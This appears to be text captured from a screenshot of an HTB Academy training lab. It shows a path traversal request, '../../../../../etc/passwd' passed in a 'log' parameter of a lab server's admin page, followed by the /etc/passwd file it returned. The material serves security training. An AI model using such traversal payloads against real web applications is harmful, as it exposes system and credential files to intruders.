 83.136.253.171:44707/ilf_admin/index.php?log=../../../../../etc/passwd
Tube ChatGPT HTB Academy Attacking GraphQL Interactsh
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin